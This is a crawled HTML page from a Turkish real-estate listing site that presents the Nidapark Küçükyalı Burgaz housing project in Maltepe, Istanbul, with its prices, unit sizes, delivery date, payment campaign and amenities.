

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-kucukyali-burgaz
body_size: 17027
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Nidapark Küçükyalı Burgaz Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Nidapark Küçükyalı Burgaz, Maltepe, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. .">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-kucukyali-burgaz" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Anadolu Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Maltepe Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/maltepe-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Nidapark Küçükyalı Burgaz",
                "item": "https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-kucukyali-burgaz" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Tahincioğlu Gayrimenkul" />
    <meta name="twitter:title" content="Nidapark Küçükyalı Burgaz" />
    <meta name="twitter:description" content="Nidapark Küçükyalı Burgaz, Maltepe, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. ."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/03/03/700x466/92c9a6fb-9d78-4557-a825-1905de6f4fe7.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-kucukyali-burgaz">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Nidapark Küçükyalı Burgaz">
    <meta property="og:description" content="Nidapark Küçükyalı Burgaz, Maltepe, İstanbul Anadolu konut projesi ile ilgili fiyatlar ve tüm detaylar. .">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/03/03/700x466/92c9a6fb-9d78-4557-a825-1905de6f4fe7.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Anadolu</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/maltepe-konut-projeleri"><i class="icofont-rounded-right"></i> Maltepe</a></li>
                        <li><i class="icofont-rounded-right"></i> Nidapark Küçükyalı Burgaz</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Nidapark Küçükyalı Burgaz</h1>
                            <h3 style="color: #c73030">1.149.000 TL&#039;den başlayan fiyatlar</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Anadolu / Maltepe</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/dfb85b7e-9d2f-4d09-b380-b04887c78f41.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/dfb85b7e-9d2f-4d09-b380-b04887c78f41.jpg " alt="Nidapark Küçükyalı Burgaz - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/ce4de86c-956e-4874-b684-f9bd971f5021.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/ce4de86c-956e-4874-b684-f9bd971f5021.jpg " alt="Nidapark Küçükyalı Burgaz - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/e8a39a6b-2902-4a5a-ab55-02f01fb6650a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/e8a39a6b-2902-4a5a-ab55-02f01fb6650a.jpg " alt="Nidapark Küçükyalı Burgaz - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/dfb85b7e-9d2f-4d09-b380-b04887c78f41.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/dfb85b7e-9d2f-4d09-b380-b04887c78f41.jpg " alt="Nidapark Küçükyalı Burgaz - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/ce4de86c-956e-4874-b684-f9bd971f5021.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/ce4de86c-956e-4874-b684-f9bd971f5021.jpg " alt="Nidapark Küçükyalı Burgaz - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/e8a39a6b-2902-4a5a-ab55-02f01fb6650a.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/e8a39a6b-2902-4a5a-ab55-02f01fb6650a.jpg " alt="Nidapark Küçükyalı Burgaz - 6"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/dfb85b7e-9d2f-4d09-b380-b04887c78f41.jpg" alt="Nidapark Küçükyalı Burgaz - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/ce4de86c-956e-4874-b684-f9bd971f5021.jpg" alt="Nidapark Küçükyalı Burgaz - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/e8a39a6b-2902-4a5a-ab55-02f01fb6650a.jpg" alt="Nidapark Küçükyalı Burgaz - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/dfb85b7e-9d2f-4d09-b380-b04887c78f41.jpg" alt="Nidapark Küçükyalı Burgaz - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/ce4de86c-956e-4874-b684-f9bd971f5021.jpg" alt="Nidapark Küçükyalı Burgaz - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/03/03/700x466/e8a39a6b-2902-4a5a-ab55-02f01fb6650a.jpg" alt="Nidapark Küçükyalı Burgaz - 6"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.9476207789199" data-longitude="29.1194453648222" data-mapTitle="Nidapark Küçükyalı Burgaz"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Tahincioğlu Gayrimenkul</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>328</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>106 - 182 m2</li>
                                <li><strong>Teslim Tarihi</strong>Haziran 2020</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            
                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">03.06.2020 Nidapark Küçükyalı Burgaz Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">2+1</td><td>1.149.000 TL'den başlayan fiyatlar</td></tr><tr><td class="">3+1</td><td>1.971.000 TL'den başlayan fiyatlar</td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Emlak Konut GYO tarafından başlatılan &quot;Hayallerini Erteleme T&uuml;rkiye&quot; kampanyası kapsamında y&uuml;zde 5 peşinatla ev sahibi olunabiliyor. Konut fiyatının y&uuml;zde 80&#39;i i&ccedil;in kredi kullanılabiliyor. İlk 24 ay taksit &ouml;demesi yapılmıyor. Kalan y&uuml;zde 15&#39;lik kısım i&ccedil;in &ouml;demeler 3. yılda başlıyor. 180 ayda y&uuml;zde 0,79 faizle kredi kullanılıyor. Bu kampanya kapsamında y&uuml;zde 10 oranında indirim uygulanıyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Nidapark K&uuml;&ccedil;&uuml;kyalı&#39;nın Burgaz etabı satışta!</strong></span></p>

<p>Tahincioğlu Gayrımenkul&#39;&uuml;n K&uuml;&ccedil;&uuml;kyalı&#39;da yaşama kazandıracağı Nidapark K&uuml;&ccedil;&uuml;kyalı projesinin yeni etabı &#39;Burgaz&#39; adını aldı. 328 daireden oluşan Nidapark K&uuml;&ccedil;&uuml;kyalı Burgaz etabı 4 bloktan meydana geliyor. İ&ccedil;erisinde 2+1 ve 3+1 dairelere yer verilen Nidapark K&uuml;&ccedil;&uuml;kyalı Burgaz etabında 2+1 daireler 106 metrekare ile 134 metrekare arasında, 3+1 daireler ise 159 metrekare ile 182 metrekare arasında değişiklik g&ouml;sterecek şekilde tasarlandı. Nidapark K&uuml;&ccedil;&uuml;kyalı Burgaz etabında y&uuml;r&uuml;y&uuml;ş ve koşu parkurlarının yanında fitness merkezi, a&ccedil;ık y&uuml;zme havuzu, g&uuml;neşlenme terasları, kafeterya ve peyzaj alanları bulunuyor.&nbsp;</p>

<p><strong>En d&uuml;ş&uuml;k konut fiyatı:</strong> <span style="color:#0066ff"><strong>1 milyon 149 bin TL</strong></span></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Süs havuzu</li><li>Çocuk oyun alanları</li><li>Fitness merkezi</li><li>Açık yüzme havuzu</li><li>Kafe</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4179">
                                    <input type="hidden" name="data[ProjectName]" value="Nidapark Küçükyalı Burgaz">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Nidapark Küçükyalı Burgaz?&u=https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-kucukyali-burgaz#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Nidapark Küçükyalı Burgaz%20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-kucukyali-burgaz#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Nidapark Küçükyalı Burgaz%20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nidapark-kucukyali-burgaz" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4179,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4179,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/03/03/700x466/92c9a6fb-9d78-4557-a825-1905de6f4fe7.jpg" alt="Nidapark Küçükyalı Burgaz"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/tahincioglu-gayrimenkul-konut-projeleri">Tahincioğlu Gayrimenkul</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4179" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Nidapark Küçükyalı Burgaz" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Çınar Mahallesi Rıfkı Tongsir Caddesi No:113 Maltepe/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
